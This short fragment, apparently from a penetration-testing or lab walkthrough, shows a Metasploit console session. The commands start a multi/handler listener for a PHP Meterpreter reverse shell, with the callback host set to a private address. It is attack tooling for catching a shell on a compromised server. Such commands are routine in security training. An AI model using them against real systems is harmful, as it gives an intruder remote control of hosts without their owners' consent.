 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > exploit